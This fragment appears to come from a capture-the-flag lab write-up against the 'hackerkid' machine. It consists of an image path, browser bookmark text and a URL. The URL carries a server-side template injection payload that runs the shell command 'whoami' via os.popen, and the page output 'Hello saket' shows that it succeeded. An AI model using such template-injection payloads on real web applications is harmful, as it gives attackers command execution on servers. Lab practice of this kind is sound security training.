 Hello {%import os%}{{os.po
hackerkid.blackhat.local:9999/?name={%import%20os%}{{os.popen(%22whoami%22).read()}}
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Hello saket
logout